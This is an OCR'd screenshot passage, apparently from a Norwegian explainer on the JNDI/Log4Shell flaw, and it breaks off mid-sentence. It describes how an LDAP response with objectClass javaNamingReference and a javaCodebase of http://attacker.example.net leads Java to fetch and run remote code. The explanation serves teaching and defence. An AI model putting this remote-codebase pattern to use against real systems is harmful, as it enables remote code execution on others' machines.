
Nam!
Det viser seg at JNDI også har innebygget et
par morsomme features: Kombinert med
LDAP-protokollen kan JNDI laste ned og
eksekvere kode fra hvor som helst. Nam!
Om en ldap-server returnerer "
objectClass =
javaNamingReference"
og "
javaCodebase =
http://attacker.example.net
"
så vil Java
forsøke å laste ned og instansiere Java-kode
derfra.
Ved dette, kjære venner, har vi kommet